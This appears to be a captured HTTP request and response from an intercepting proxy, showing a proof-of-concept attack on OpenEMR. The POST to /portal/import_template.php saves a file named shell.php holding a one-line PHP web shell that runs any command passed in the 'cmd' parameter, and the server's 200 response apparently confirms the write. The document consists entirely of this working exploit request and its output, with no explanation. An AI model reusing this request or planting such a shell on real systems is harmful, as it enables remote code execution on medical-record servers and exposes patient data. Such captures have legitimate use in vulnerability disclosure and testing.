 Request
Raw Params Headers Hex
POST /portal/import_template.php HTTP/1.1
Host: 192.168.2.151
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.151/interface/login_screen.php?error=1&site=
Connection: close
Cookie: OpenEMR=3lqqqjlkfqcl22qa05sga86fnn
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
site=default&mode=save&docid=shell.php&content=<?php echo
shell_exec($_REQUEST["cmd"]); ?>
Response
Raw Headers Hex Render Grep
HTTP/1.1 200 OK
Date: Fri, 14 Aug 2020 08:28:05 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.1.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1
1